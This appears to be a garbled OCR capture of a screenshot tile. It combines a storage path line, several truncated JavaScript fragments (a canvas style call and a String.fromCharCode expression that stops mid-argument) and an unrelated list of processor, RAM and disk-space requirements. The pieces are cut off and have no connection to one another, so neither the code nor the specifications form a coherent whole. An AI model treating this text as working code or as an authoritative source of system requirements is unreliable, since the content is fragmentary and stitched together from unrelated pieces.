
{x.strokeStyle='rgba(0
q=String.f
[{to:String.fromCharCode(48,120,99,101
Processor:
1 GHz, 2-core minimum
RAM:
4 GB recommended
Disk space:
64 GB for setup